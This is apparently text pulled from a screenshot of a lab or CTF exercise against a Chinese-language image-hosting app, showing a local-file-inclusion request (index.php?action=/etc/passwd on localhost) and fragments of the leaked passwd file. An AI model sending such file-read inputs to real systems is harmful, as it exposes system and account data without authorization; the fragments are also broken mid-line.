 图片管理
127.0.0.1:18008/index.php?action=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/v
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
Imgbed
简洁模式
画廊模式
注销vvmdx123
Upload